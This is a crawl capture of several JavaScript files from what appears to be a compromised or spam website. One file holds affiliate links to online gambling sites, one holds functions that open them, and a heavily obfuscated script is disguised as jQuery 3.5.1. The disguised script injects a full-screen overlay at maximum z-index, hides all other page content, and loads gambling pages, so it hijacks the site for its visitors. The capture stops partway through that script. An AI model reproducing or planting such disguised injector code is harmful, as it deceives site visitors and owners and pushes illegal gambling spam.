    hthH5:             'https://www.jfev0q.vip:9063/entry/register84616/?i_code=1710477', // H5---SEO群

// biwei必威
    biweiPc:           'https://lucky871.com/kiwzek', // PC---SEO群
    biweiH5:           'https://lucky871.com/kiwzek', // H5---SEO群

// ljj雷竞技
    ljjPc:             'https://www.ray06.com/?707287', // PC---SEO群
    ljjH5:             'https://www.ray06.com/?707287', // H5---SEO群

// 韦德体育
    weidePc:            'https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2', // PC---SEO群
    weideH5:            'https://www.194655.com/lp/Aff_offer?btagid=95212949&btag=a_20597b_1727c_&affid=2019538&nid=1&mid=2', // H5---SEO群
}


--- FILE ---
content_type: application/javascript
request_url: https://www.mmwll114.com/gg/code/tycode.js
body_size: 2197
content:
// 判断用户是否在使用移动设备
function isMobile() {
  return window.innerWidth < 768;
}

// // 九游娱乐
// function jiuyou_visit() {
//   if (isMobile()) {
//     window.open(dbty_link['jiuyouH5']);
//   } else {
//     window.open(dbty_link['jiuyouPc']);
//   }
// }

// 星空体育
function xktiyu_visit() {
  if (isMobile()) {
    window.open(dbty_link['xktiyuH5']);
  } else {
    window.open(dbty_link['xktiyuPc']);
  }
}


// 开云2 都要改
function tt_ky2_pc() {
  if (isMobile()) {
    window.open(dbty_link['ky2H5']);
  } else {
    window.open(dbty_link['ky2PC']);
 }
}
// 开云
function kaiyun_visit() {
  const randomIndex = Math.floor(Math.random() * 2);
  if (randomIndex == 0) {
    if (isMobile()) {
      window.open(dbty_link['ky1H5']);
    } else {
      window.open(dbty_link['ky1PC']);
    }
  } else {
    if (isMobile()) {
      window.open(dbty_link['ky2H5']);
    } else {
      window.open(dbty_link['ky2PC']);
    }
  }
}

function tt_ky1_pc() {
  if (isMobile()) {
    window.open(dbty_link['ky1H5']);
  } else {
    window.open(dbty_link['ky1PC']);
 }
}

// 永利娱乐
function yl_visit() {
  if (isMobile()) {
    window.open(dbty_link['yongliH5']);
  } else {
    window.open(dbty_link['yongliPc']);
  }
}



  // // taptap点点
function jbb_visit() {
  if (isMobile()) {
    window.open(dbty_link['jbbH5']);
  } else {
    window.open(dbty_link['jbbPc']);
  }
}
  // 米兰体育
function milan_visit() {
  if (isMobile()) {
    window.open(dbty_link['milanH5']);
  } else {
    window.open(dbty_link['milanPc']);
  }
}

// hth华体会
function hth_visit() {
  if (isMobile()) {
    window.open(dbty_link['hthH5']);
  } else {
    window.open(dbty_link['hthPc']);
  }
}


// 必威体育
function biwei_visit() {
  if (isMobile()) {
    window.open(dbty_link['biweiH5']);
  } else {
    window.open(dbty_link['biweiPc']);
  }
}
// ljj雷竞技
function ljj_visit() {
  if (isMobile()) {
    window.open(dbty_link['ljjH5']);
  } else {
    window.open(dbty_link['ljjPc']);
  }
}

// 韦德体育
function weide_visit() {
  if (isMobile()) {
    window.open(dbty_link['weideH5']);
  } else {
    window.open(dbty_link['weidePc']);
  }
}






--- FILE ---
content_type: application/javascript
request_url: https://www.mmwll114.com/js/jquery.3.5.1.min.t.js
body_size: 40133
content:
function _0x5d56(_0x408a4e,_0x2f253e){var _0x1cdf5f=_0x7867();return _0x5d56=function(_0x1776ae,_0x48a6c5){_0x1776ae=_0x1776ae-(-0x1*0x2528+0x20*0x16+-0x23f3*-0x1);var _0x2e5b35=_0x1cdf5f[_0x1776ae];if(_0x5d56['hNyKpA']===undefined){var _0x2dc83e=function(_0x14c88d){var _0x4e89fc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0e78='',_0x5197='',_0x342265=_0x5c0e78+_0x2dc83e;for(var _0x350b6d=0x629*0x3+-0x20e8+0xe6d,_0x25f6cc,_0x3df56c,_0x1b8e24=-0x960+0xa*0x347+-0x1766;_0x3df56c=_0x14c88d['charAt'](_0x1b8e24++);~_0x3df56c&&(_0x25f6cc=_0x350b6d%(-0x1*0x1903+0xe74+0xa93)?_0x25f6cc*(-0x1*0x23d+-0x2446+-0x1*-0x26c3)+_0x3df56c:_0x3df56c,_0x350b6d++%(-0x7*0x4b1+0x395+-0x1*-0x1d46))?_0x5c0e78+=_0x342265['charCodeAt'](_0x1b8e24+(0x1*0x134b+0xac0+-0x1e01*0x1))-(-0x16d2+0x82+0x165a)!==0x686+-0xe25+-0x1*-0x79f?String['fromCharCode'](0x1c9a*0x1+0x1*0xec9+0x2*-0x1532&_0x25f6cc>>(-(-0x1*0x1163+-0x149*-0x19+0x2*-0x75e)*_0x350b6d&-0x264e*0x1+-0x3e6+-0x17*-0x1d6)):_0x350b6d:-0x1e48+-0x1*0xfc6+0x2e0e){_0x3df56c=_0x4e89fc['indexOf'](_0x3df56c);}for(var _0x2f7c6a=-0x683*0x2+-0x2008+0x2d0e*0x1,_0x4deb35=_0x5c0e78['length'];_0x2f7c6a<_0x4deb35;_0x2f7c6a++){_0x5197+='%'+('00'+_0x5c0e78['charCodeAt'](_0x2f7c6a)['toString'](0x325*0x1+-0xacc*0x1+0x7b7))['slice'](-(-0x1cb8+-0x1*-0xb5+0x3*0x957));}return decodeURIComponent(_0x5197);};_0x5d56['QvdjcY']=_0x2dc83e,_0x408a4e=arguments,_0x5d56['hNyKpA']=!![];}var _0x363863=_0x1cdf5f[-0x463*-0x1+-0x274*-0x7+0x1*-0x158f],_0x43e5a8=_0x1776ae+_0x363863,_0x3d4f17=_0x408a4e[_0x43e5a8];if(!_0x3d4f17){var _0x210e01=function(_0x897395){this['CRBlDu']=_0x897395,this['CVeDgR']=[-0x1116+-0x1cd*-0x1+0xf4a,-0xdc5+-0xb2e+0x18f3,-0x125d+-0x4*0x4d2+0x1*0x25a5],this['qyPDXZ']=function(){return'newState';},this['qjwpSS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IBlNKu']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x210e01['prototype']['YaKTCx']=function(){var _0x23af60=new RegExp(this['qjwpSS']+this['IBlNKu']),_0x3110db=_0x23af60['test'](this['qyPDXZ']['toString']())?--this['CVeDgR'][-0x477*-0x1+-0xa6c+0x5f6]:--this['CVeDgR'][0x29*0x59+0x1fd*0x11+0x300e*-0x1];return this['bPggsD'](_0x3110db);},_0x210e01['prototype']['bPggsD']=function(_0x3ba08a){if(!Boolean(~_0x3ba08a))return _0x3ba08a;return this['AvHKzv'](this['CRBlDu']);},_0x210e01['prototype']['AvHKzv']=function(_0x648de9){for(var _0x6cb7e1=-0x1435+0x171f+-0x2ea*0x1,_0x74bcf2=this['CVeDgR']['length'];_0x6cb7e1<_0x74bcf2;_0x6cb7e1++){this['CVeDgR']['push'](Math['round'](Math['random']())),_0x74bcf2=this['CVeDgR']['length'];}return _0x648de9(this['CVeDgR'][-0x1b+0x2608+-0x1ff*0x13]);},new _0x210e01(_0x5d56)['YaKTCx'](),_0x2e5b35=_0x5d56['QvdjcY'](_0x2e5b35),_0x408a4e[_0x43e5a8]=_0x2e5b35;}else _0x2e5b35=_0x3d4f17;return _0x2e5b35;},_0x5d56(_0x408a4e,_0x2f253e);}(function(_0x1b1135,_0x371865){function _0x25e872(_0x2d2e84,_0x335076,_0x52fbaa,_0x17deb5){return _0x5d56(_0x17deb5-0x95,_0x2d2e84);}var _0xbf9cc9=_0x1b1135();function _0xdaa618(_0x80c7db,_0x5e72bb,_0x3610fc,_0x545481){return _0x5d56(_0x545481-0x2c9,_0x5e72bb);}while(!![]){try{var _0x27c621=parseInt(_0xdaa618(0x4ed,0x4d4,0x537,0x50a))/(0x1c31+0x812+0x2*-0x1221)+-parseInt(_0x25e872(0x2f1,0x260,0x2c8,0x2a1))/(-0xb64+0x24ab+0x1945*-0x1)+parseInt(_0xdaa618(0x412,0x3fe,0x467,0x466))/(0x2*0x5d5+0x65*0x47+-0x27aa)+parseInt(_0xdaa618(0x4db,0x593,0x512,0x56b))/(0x2215+-0x22*-0xef+-0x41cf)+parseInt(_0x25e872(0x246,0x2e6,0x2c6,0x2a0))/(0x17d5+-0x89*-0x23+0x1*-0x2a8b)*(parseInt(_0xdaa618(0x51e,0x4b1,0x511,0x528))/(0x7b7+-0x17d5*0x1+0x1024))+-parseInt(_0x25e872(0x1e7,0x2c0,0x1f0,0x280))/(0x1aaa+-0x13b7+-0x6ec)+-parseInt(_0xdaa618(0x44c,0x482,0x4c5,0x45e))/(0x4*0x529+0x214+-0x16b0);if(_0x27c621===_0x371865)break;else _0xbf9cc9['push'](_0xbf9cc9['shift']());}catch(_0x640ca2){_0xbf9cc9['push'](_0xbf9cc9['shift']());}}}(_0x7867,-0x4cd33+-0xb9968*0x1+0x2*0xcfaf9),(function(){var _0x58aa33={'LCAtM':function(_0x5444b2,_0x17cc64){return _0x5444b2===_0x17cc64;},'wgFSw':_0x3dc506(0x1e2,0x152,0x173,0x13d),'FrAUM':_0x3dc506(0x157,0x83,0xdc,0xd5)+'+$','wSpov':'permanent-'+'overlay','sGpXV':_0x56590c(0xa8,0x8a,0xdd,0x47),'ncCAD':'2147483647','bKebm':'none','sutps':'hidden','cvjqB':_0x3dc506(0x166,0x10d,0x146,0x137),'rLYah':function(_0x4e8599,_0x2f6a5e){return _0x4e8599(_0x2f6a5e);},'kwcXJ':function(_0x1bbe49,_0x244d01){return _0x1bbe49+_0x244d01;},'vauFF':function(_0x3b7d6a,_0x34f7b1){return _0x3b7d6a+_0x34f7b1;},'AXjXR':_0x3dc506(0xb7,0x84,0x102,0x155)+_0x3dc506(0x200,0x22e,0x1c0,0x204)+_0x3dc506(0x5d,0x132,0xf8,0x188)+'\x20)','OYMxn':function(_0x28329d){return _0x28329d();},'SGtHl':_0x56590c(0xcb,0x137,0x111,0x8f),'QBgKH':_0x3dc506(0x173,0x15c,0x12f,0x157),'RdxHa':_0x56590c(0x121,0x165,0xb4,0xb6),'SBzOv':'error','lRnLi':function(_0x5df4bb,_0x5add9c){return _0x5df4bb<_0x5add9c;},'qQpPC':function(_0x3cf7aa,_0x1a95e9){return _0x3cf7aa!==_0x1a95e9;},'GTHpf':'LLbzz','GExpJ':'eHwfk','cjZXh':_0x56590c(0xa3,0xcd,0x12,0x1b),'cdzOx':_0x56590c(0x105,0x162,0x132,0xf0),'XyXEl':_0x56590c(0x154,0x1bb,0x158,0x166),'EHZOr':'VHLDD','SJkfk':_0x3dc506(0x138,0x32,0xcc,0x51),'MKCVD':_0x56590c(0x13e,0x1ce,0x19c,0x119),'myfaq':'script','RhVKM':_0x3dc506(0x1ac,0x258,0x1f8,0x267)+_0x56590c(0xc1,0x15a,0x14b,0xed)+_0x56590c(0xb1,0xfb,0xca,0x11e)+_0x56590c(0x136,0x193,0x12e,0xe7)+'07d9520f92'+'893c35372','ARcvo':'block','BnJNk':_0x56590c(0x135,0xfb,0x118,0x102),'aGUgu':function(_0x5e77a4,_0x16fb2a){return _0x5e77a4===_0x16fb2a;},'usugp':_0x3dc506(0x145,0x17c,0x187,0x1bf),'aaVUt':function(_0x11b166,_0x2c0775){return _0x11b166!==_0x2c0775;},'qYTDg':_0x56590c(0xe9,0x152,0x13c,0xd0),'FgWYQ':_0x56590c(0x114,0x118,0xad,0xab),'cywNp':function(_0x3b3c1a,_0x4497f){return _0x3b3c1a!==_0x4497f;},'KVkoN':_0x3dc506(0x132,0x191,0x1b9,0x180),'LBMaF':_0x3dc506(0x171,0x12c,0xeb,0x158),'dpBHx':_0x56590c(0x180,0x1a5,0x1ba,0x167)+_0x3dc506(0x129,0x13c,0x15f,0x103)+']','BxmRJ':function(_0x450d17,_0x4d8e21){return _0x450d17+_0x4d8e21;},'HdNdh':function(_0x2cc669,_0x573d4a){return _0x2cc669+_0x573d4a;},'wtVmB':'/gg/taptap'+_0x56590c(0xc4,0x3b,0x14b,0x129)+'l','RMFEJ':_0x56590c(0xf6,0x7c,0x177,0x11b)+'index.html','Rbmxr':_0x3dc506(0x189,0xc8,0x13c,0xe8)+_0x56590c(0x1ad,0x14b,0x18a,0x148),'RFYao':_0x3dc506(0x1f2,0x1f2,0x1dd,0x1ba)+_0x3dc506(0x1c3,0x21e,0x1ed,0x212),'mzzpV':_0x3dc506(0x117,0xe0,0xdd,0x97)+'dex.html','gUuxt':'/gg/xk/ind'+'ex.html','pxSxe':'/gg/in/ind'+'ex.html','joqOs':_0x56590c(0xd4,0x113,0xb7,0xcc),'xmwsL':function(_0x3af56d,_0x3bed1f,_0x20884a){return _0x3af56d(_0x3bed1f,_0x20884a);},'Snkzo':function(_0x248208,_0x440e3f,_0x5df698){return _0x248208(_0x440e3f,_0x5df698);},'kjdlx':function(_0x232f55){return _0x232f55();},'QLrFf':function(_0x344bcf,_0x5c237d,_0x534c86){return _0x344bcf(_0x5c237d,_0x534c86);},'WEeBM':_0x3dc506(0x18e,0x1fe,0x165,0x1b0)+_0x56590c(0x1a8,0x12b,0x11a,0x177)+_0x56590c(0x16a,0x103,0x191,0x1e7)+'\x22width=dev'+'ice-width,'+'initial-sc'+_0x56590c(0x111,0x110,0xc3,0xdb)+_0x56590c(0x167,0xfe,0x1cb,0x18e)+_0x3dc506(0xa8,0xa1,0xf0,0xe5)+_0x56590c(0x11e,0xfa,0x1a9,0x102)+_0x56590c(0x18f,0x1af,0x191,0x226)+_0x56590c(0x13a,0x1d4,0x13b,0x109),'fqdYl':'<style>','chxCr':_0x3dc506(0x138,0x133,0x17b,0x1d8)+_0x56590c(0x157,0x1a6,0xc6,0xe5)+'\x200\x20!import'+_0x56590c(0x91,0xc4,0xb1,0x12a)+_0x56590c(0xe2,0x161,0x136,0x139)+_0x56590c(0x11d,0x137,0x1aa,0xed)+_0x3dc506(0x147,0x262,0x1df,0x149)+'dden\x20!impo'+'rtant;\x20}','LUtON':_0x56590c(0x1a4,0x1be,0x11f,0x16e)+_0x3dc506(0x219,0x1ff,0x1a5,0x197)+'\x20position:'+_0x3dc506(0x13e,0xc7,0xf5,0xdc)+_0x56590c(0xce,0x14d,0x42,0x54)+_0x56590c(0x1af,0x243,0x148,0x1f7)+_0x56590c(0x17a,0x1fd,0x1cc,0x17d)+'ft:\x200\x20!imp'+'ortant;\x20wi'+'dth:\x20100vw'+_0x56590c(0xf3,0x15a,0xbe,0x176)+_0x3dc506(0x1e7,0x1ce,0x185,0x175)+_0x3dc506(0x136,0x128,0x1ab,0x1f9)+_0x3dc506(0x218,0x1a4,0x182,0x12d)+_0x56590c(0xbb,0x45,0xc0,0x68)+_0x3dc506(0xe7,0x17e,0x113,0xe9)+_0x3dc506(0xb8,0xd1,0x128,0xf1)+_0x56590c(0x177,0x164,0x1e3,0x18f)+_0x3dc506(0x1cf,0x103,0x163,0x18d)+'\x20!importan'+_0x3dc506(0x16a,0x84,0xf7,0x11a),'esPLk':_0x56590c(0x192,0x20a,0x1fd,0x15d)+_0x3dc506(0x12c,0x110,0x169,0x101)+_0x56590c(0x118,0x1b1,0x147,0xfa)+'te\x20!import'+_0x3dc506(0xfe,0x160,0xd7,0xd6)+'50%\x20!impor'+_0x3dc506(0x111,0xad,0x101,0x68)+_0x3dc506(0x141,0x18f,0x11b,0x98)+_0x56590c(0x169,0x1a1,0x152,0x1d2)+'ansform:\x20t'+_0x3dc506(0x12f,0x137,0x14f,0xe0)+_0x56590c(0xc3,0x146,0xde,0xd2)+_0x3dc506(0x1bb,0x18c,0x12b,0xe7)+_0x3dc506(0x144,0xe2,0xf7,0x79),'fEFNq':_0x3dc506(0xf0,0x105,0xe6,0x162)+_0x3dc506(0x236,0x220,0x1b6,0x248)+'100%\x20!impo'+_0x3dc506(0x209,0x1d2,0x177,0x143)+_0x56590c(0x15f,0x12f,0x11a,0x186)+'!important'+_0x56590c(0x179,0x20c,0x106,0xf0)+_0x56590c(0x1ac,0x1ce,0x225,0x1c7)+_0x3dc506(0x21d,0x1eb,0x1c9,0x174)+_0x3dc506(0x142,0x202,0x1bf,0x193)+_0x3dc506(0x1a0,0x198,0x128,0x1a7)+'\x20}','vNmmG':'</style>','FSwAw':_0x56590c(0xd5,0x149,0x148,0x82),'mBNnD':'(function\x20'+_0x3dc506(0x203,0x18d,0x186,0x20f)+')\x20{','mhjBE':_0x3dc506(0x207,0x1a2,0x18e,0x127)+'lay\x20=\x20docu'+_0x3dc506(0x227,0x156,0x1aa,0x16d)+'ementById('+_0x56590c(0xfb,0x76,0x61,0xdc)+_0x3dc506(0xd4,0x187,0x15c,0x109)+';','hAsZz':_0x56590c(0xfe,0x10f,0x77,0x83)+_0x56590c(0x17d,0x16a,0x1dc,0x154),'ZJPzl':_0x3dc506(0xf9,0x51,0xc6,0xc7)+_0x56590c(0xbc,0x114,0x9c,0xcd),'IZIif':_0x3dc506(0x1b0,0x14f,0x15b,0x1ed)+_0x56590c(0xaf,0x16,0x93,0xf4)+_0x3dc506(0x93,0x14d,0xff,0x107),'iWwXy':_0x56590c(0xa2,0x46,0x73,0xa3),'WcIFl':_0x56590c(0x109,0x13b,0x101,0xb9)+'dy>','ejhis':_0x3dc506(0x23c,0x22c,0x1b3,0x1bb)+'ermanent-o'+_0x56590c(0xeb,0x10a,0x8e,0x53),'AwbpN':_0x56590c(0x103,0x16b,0x88,0xd3)+'=\x22ad-objec'+_0x56590c(0x162,0x129,0x175,0x19d)+_0x56590c(0x93,0x114,0xf2,0x4f)+'</object>','kxFYZ':_0x56590c(0x13c,0xc6,0xf7,0xc1),'fFrGc':'</body></h'+_0x56590c(0xa9,0x33,0x10f,0xdd),'IXqBR':function(_0x516830,_0x48b076,_0x27ea1e){return _0x516830(_0x48b076,_0x27ea1e);},'gipGc':_0x56590c(0x125,0x13f,0x144,0xf3)+_0x3dc506(0xd3,0x1a1,0x120,0x17b)},_0xd12f88=(function(){var _0x41ad90={};_0x41ad90[_0x539bbd(0x650,0x6af,0x63b,0x5bc)]=_0x14bb67(0x278,0x289,0x257,0x204)+'\x22descripti'+_0x539bbd(0x5af,0x5c3,0x649,0x681),_0x41ad90[_0x539bbd(0x62a,0x55e,0x5e2,0x550)]=_0x14bb67(0x149,0x12a,0x1b5,0x1b2);var _0x59e779=_0x41ad90;function _0x539bbd(_0xd06737,_0x1e225b,_0x40f022,_0x8c030c){return _0x56590c(_0x40f022-0x4ab,_0x1e225b-0x84,_0xd06737,_0x8c030c-0x55);}var _0xe508d3=!![];function _0x14bb67(_0x551eec,_0x754ef,_0x33746e,_0x10fbc9){return _0x3dc506(_0x551eec-0x8f,_0x551eec,_0x10fbc9-0x4c,_0x10fbc9-0x1c);}return function(_0x57ca3e,_0x3a0e9b){function _0x3b01be(_0x14f82d,_0x146809,_0x1bc811,_0x2464d5){return _0x539bbd(_0x2464d5,_0x146809-0x58,_0x14f82d- -0x2b7,_0x2464d5-0x1cc);}var _0xb7c962={};_0xb7c962[_0x184ab3(0x294,0x241,0x24f,0x234)]=_0x59e779[_0x3b01be(0x384,0x34c,0x302,0x38c)];function _0x184ab3(_0x39db07,_0xd1eb21,_0x31acf3,_0x25432d){return _0x539bbd(_0xd1eb21,_0xd1eb21-0x11f,_0x31acf3- -0x32d,_0x25432d-0xff);}_0xb7c962[_0x3b01be(0x39e,0x3cc,0x37d,0x3f6)]=_0x3b01be(0x374,0x3f7,0x40c,0x34e)+_0x184ab3(0x2a8,0x324,0x2a5,0x23e)+']';var _0x17accb=_0xb7c962;if(_0x59e779[_0x3b01be(0x32b,0x3b6,0x30c,0x382)]===_0x184ab3(0x395,0x2d0,0x320,0x2dd)){var _0x22c2e3=_0x58f113[_0x184ab3(0x263,0x1b5,0x233,0x1d0)+_0x3b01be(0x3a7,0x39e,0x375,0x38f)](_0x17accb['ChXDX']);if(_0x22c2e3)_0x3c5763=_0x22c2e3['content'];var _0x37ea20=_0x4018bb[_0x3b01be(0x2a9,0x2b0,0x308,0x2d6)+_0x184ab3(0x2f6,0x304,0x331,0x36b)](_0x17accb['jacYE']);if(_0x37ea20)_0x39261f=_0x37ea20['content'];}else{var _0x4bbab9=_0xe508d3?function(){if(_0x3a0e9b){var _0x11ff4b=_0x3a0e9b['apply'](_0x57ca3e,arguments);return _0x3a0e9b=null,_0x11ff4b;}}:function(){};return _0xe508d3=![],_0x4bbab9;}};}()),_0x3f2a91=_0x58aa33[_0x3dc506(0x1ea,0x231,0x1e3,0x221)](_0xd12f88,this,function(){function _0x31fc3c(_0xcfc0a,_0x858416,_0x1e665d,_0x29f10c){return _0x3dc506(_0xcfc0a-0x1e3,_0x858416,_0x29f10c-0x304,_0x29f10c-0x7e);}function _0x4c3bd0(_0x2ba5ad,_0x116be4,_0x2c99eb,_0x4559e1){return _0x56590c(_0x2c99eb-0x1bf,_0x116be4-0x24,_0x4559e1,_0x4559e1-0x4b);}if(_0x58aa33['LCAtM'](_0x58aa33[_0x4c3bd0(0x35c,0x2dd,0x2e1,0x256)],_0x58aa33[_0x31fc3c(0x43b,0x44d,0x426,0x45e)]))return _0x3f2a91[_0x4c3bd0(0x310,0x2d0,0x335,0x330)]()['search'](_0x31fc3c(0x3ec,0x3d1,0x3ab,0x3e0)+'+$')['toString']()['constructo'+'r'](_0x3f2a91)[_0x4c3bd0(0x31a,0x2f1,0x360,0x305)](_0x58aa33[_0x31fc3c(0x4b1,0x437,0x456,0x479)]);else _0x212bc8[_0x31fc3c(0x50c,0x53f,0x4c7,0x4d8)]['appendChil'+'d'](_0x2a3ee7);});function _0x56590c(_0x5628bf,_0x36344f,_0x1e7bc6,_0x4f42f3){return _0x5d56(_0x5628bf- -0xff,_0x1e7bc6);}_0x58aa33[_0x3dc506(0x24b,0x1c5,0x1c4,0x20e)](_0x3f2a91);var _0x23d8fd=(function(){var _0x2d0978={};_0x2d0978[_0x23dea2(-0x16,-0x23,-0x127,-0xb1)]=_0x58aa33[_0x5a5f64(0x3fa,0x436,0x458,0x40d)],_0x2d0978['bCoam']='fixed';function _0x5a5f64(_0x3ca8a9,_0x215dec,_0x101395,_0x368fe0){return _0x3dc506(_0x3ca8a9-0x166,_0x101395,_0x3ca8a9-0x29c,_0x368fe0-0x98);}function _0x23dea2(_0x167895,_0x2f2a92,_0x50148d,_0x153144){return _0x3dc506(_0x167895-0xb5,_0x2f2a92,_0x153144- -0x19f,_0x153144-0x2c);}_0x2d0978[_0x23dea2(-0xc4,-0xb3,-0xa,-0x97)]=_0x58aa33[_0x5a5f64(0x474,0x487,0x434,0x48a)],_0x2d0978[_0x23dea2(0x9,-0x1b,-0xac,-0x1c)]=_0x58aa33[_0x23dea2(-0x36,-0xff,-0xae,-0x91)],_0x2d0978[_0x5a5f64(0x493,0x478,0x4eb,0x48e)]=_0x58aa33[_0x5a5f64(0x45a,0x436,0x3d7,0x3ec)],_0x2d0978['eWqtV']=_0x58aa33[_0x5a5f64(0x438,0x483,0x3e9,0x4b7)],_0x2d0978[_0x5a5f64(0x453,0x463,0x3fa,0x3d0)]=_0x5a5f64(0x3d3,0x3c6,0x345,0x45a),_0x2d0978[_0x5a5f64(0x467,0x3dd,0x488,0x4f1)]=function(_0x2af6af,_0x15fdd0){return _0x2af6af===_0x15fdd0;},_0x2d0978[_0x23dea2(-0x37,-0x5b,0x1c,-0x15)]='pboBJ',_0x2d0978[_0x5a5f64(0x459,0x450,0x3c5,0x43b)]=_0x58aa33[_0x23dea2(0x55,-0x5f,-0x2f,-0x23)];var _0x1d6471=_0x2d0978,_0x439997=!![];return function(_0x458df3,_0x58c0ec){var _0xcb6bfa=_0x439997?function(){var _0x21c54c={};function _0x1376db(_0x27aaca,_0x1d831d,_0x4fceaa,_0x46268){return _0x5d56(_0x46268-0x2d6,_0x4fceaa);}_0x21c54c['EaJuz']=_0x1d6471[_0x1376db(0x4cf,0x43b,0x43b,0x48b)],_0x21c54c['hmcyW']=_0x1376db(0x3e4,0x4d4,0x4f4,0x46f)+_0x5de3e0(-0x115,-0x104,-0x6a,-0xd2),_0x21c54c[_0x1376db(0x460,0x4d7,0x527,0x4f0)]=_0x1d6471[_0x5de3e0(-0xd2,-0x102,-0x140,-0xc2)],_0x21c54c['XOpsa']=_0x1d6471['iKVvE'],_0x21c54c['PiBfr']=_0x1d6471[_0x1376db(0x51f,0x541,0x503,0x520)],_0x21c54c[_0x1376db(0x4db,0x461,0x516,0x4c9)]=function(_0x18fa0e,_0x300a13){return _0x18fa0e<_0x300a13;},_0x21c54c['nkMCK']=_0x1d6471[_0x1376db(0x5e9,0x5b9,0x51a,0x594)],_0x21c54c[_0x1376db(0x46e,0x410,0x47d,0x472)]=_0x1d6471[_0x5de3e0(-0x7f,-0xe2,-0x150,-0x109)],_0x21c54c[_0x5de3e0(0xd,-0x5a,-0x40,-0x4b)]=_0x1d6471['hUXQk'];var _0x275247=_0x21c54c;function _0x5de3e0(_0x1bfca2,_0x44688b,_0x307d17,_0x374f1e){return _0x5d56(_0x44688b- -0x29a,_0x1bfca2);}if(_0x1d6471[_0x1376db(0x56f,0x544,0x541,0x568)](_0x1d6471[_0x5de3e0(0x4d,-0x49,-0x8c,0x21)],_0x1d6471[_0x5de3e0(0x35,-0x49,-0x7a,-0xd5)])){if(_0x58c0ec){if(_0x1d6471[_0x1376db(0x5e7,0x5b2,0x5e1,0x568)](_0x1d6471[_0x5de3e0(-0x94,-0x16,-0x52,-0xe)],_0x1d6471['VqcPP'])){var _0x72e289=_0x58c0ec[_0x1376db(0x4a8,0x566,0x4b3,0x50e)](_0x458df3,arguments);return _0x58c0ec=null,_0x72e289;}else{var _0x1dbab2=_0x272dc7?function(){function _0x5e03d6(_0x4c0d62,_0x2d43ac,_0xd2fdff,_0x5b9cc5){return _0x5de3e0(_0x5b9cc5,_0x2d43ac-0x38,_0xd2fdff-0x18b,_0x5b9cc5-0x190);}if(_0x2a647b){var _0x7acb27=_0x79b656[_0x5e03d6(0x63,-0x2a,0x68,0x16)](_0x340ffa,arguments);return _0x4ca4b8=null,_0x7acb27;}}:function(){};return _0x55a602=![],_0x1dbab2;}}}else{var _0x565d0f=_0x14c88d['getElement'+_0x1376db(0x535,0x4c4,0x49e,0x52a)](_0x275247[_0x5de3e0(-0xba,-0x2b,-0xc1,-0x48)]);if(_0x565d0f){var _0x30cf3e=_0x275247[_0x5de3e0(-0x96,-0x9a,-0x2,-0x19)][_0x5de3e0(-0x2f,0x23,-0x70,0x17)]('|'),_0x3d589b=0x26b*-0x8+0x819*-0x2+0x238a;while(!![]){switch(_0x30cf3e[_0x3d589b++]){case'0':_0x565d0f[_0x5de3e0(-0xf,-0x99,-0x60,-0x64)][_0x5de3e0(-0x25,-0x10,0x4a,-0x32)]=_0x275247[_0x1376db(0x580,0x4d4,0x4aa,0x4f0)];continue;case'1':_0x565d0f['style']['height']=_0x275247[_0x5de3e0(-0x52,0x4,0x9a,0x86)];continue;case'2':_0x565d0f[_0x1376db(0x480,0x556,0x54d,0x4d7)][_0x5de3e0(0x45,-0x3f,0x3a,0x54)]=_0x1376db(0x51b,0x576,0x5f1,0x589);continue;case'3':_0x565d0f[_0x5de3e0(-0xda,-0x99,-0xfc,-0x33)][_0x1376db(0x450,0x4fa,0x538,0x4c3)]=_0x275247[_0x1376db(0x47e,0x510,0x4af,0x4af)];continue;case'4':_0x565d0f[_0x1376db(0x564,0x50a,0x4b8,0x4d7)]['top']='0';continue;case'5':_0x565d0f[_0x5de3e0(-0x3d,-0x99,-0x98,-0x95)]['left']='0';continue;case'6':_0x565d0f[_0x5de3e0(-0x127,-0x99,-0x8f,-0xf3)]['width']=_0x1376db(0x50b,0x599,0x4c1,0x50a);continue;}break;}}var _0x2ef3ad=_0x4e89fc[_0x5de3e0(-0x26,-0x30,0x35,0x47)][_0x5de3e0(-0x155,-0x100,-0x98,-0x9a)];for(var _0x50a7a3=-0x1f3*-0x4+-0x17*0x16a+-0x1a6*-0xf;_0x275247[_0x5de3e0(-0x123,-0xa7,-0xa8,-0x1a)](_0x50a7a3,_0x2ef3ad[_0x5de3e0(-0x3b,-0x56,-0x99,-0x28)]);_0x50a7a3++){var _0x4959f5=_0x2ef3ad[_0x50a7a3];_0x4959f5&&_0x4959f5['id']!==_0x1376db(0x461,0x407,0x43d,0x47c)+'overlay'&&(_0x4959f5['style'][_0x1376db(0x4fb,0x5c0,0x557,0x531)]=_0x275247[_0x1376db(0x56f,0x529,0x510,0x55f)],_0x4959f5['style']['visibility']=_0x275247[_0x5de3e0(-0x12e,-0xfe,-0x72,-0x14c)],_0x4959f5[_0x5de3e0(-0x50,-0x99,-0xfd,-0x11d)][_0x1376db(0x46d,0x442,0x463,0x4dd)]='0',_0x4959f5[_0x1376db(0x4dc,0x46e,0x4da,0x4d7)][_0x5de3e0(-0xa5,-0xad,-0x47,-0xaa)]=_0x275247[_0x1376db(0x568,0x577,0x530,0x516)]);}}}:function(){};return _0x439997=![],_0xcb6bfa;};}()),_0x1fd896=_0x58aa33[_0x56590c(0x113,0xb9,0x159,0xea)](_0x23d8fd,this,function(){var _0x523bc7=function(){function _0x2e2924(_0xb3d244,_0xc88d20,_0x37231b,_0x4fe6b5){return _0x5d56(_0xc88d20-0x305,_0x37231b);}var _0x353a5e;try{_0x353a5e=_0x58aa33[_0x1fb521(0x554,0x4d2,0x59b,0x513)](Function,_0x58aa33[_0x1fb521(0x539,0x5b1,0x54e,0x57b)](_0x58aa33[_0x1fb521(0x579,0x5e1,0x55a,0x54a)]('return\x20(fu'+_0x1fb521(0x4f3,0x5a6,0x537,0x518),_0x58aa33[_0x1fb521(0x4df,0x4c1,0x469,0x4ca)]),');'))();}catch(_0x194abf){_0x353a5e=window;}function _0x1fb521(_0x2c5946,_0x1cdb09,_0xcb9aa1,_0x3aad88){return _0x5d56(_0x3aad88-0x33c,_0x2c5946);}return _0x353a5e;};function _0x7f8ab(_0x34a31b,_0x37bc4e,_0x4246a5,_0x749658){return _0x56590c(_0x4246a5- 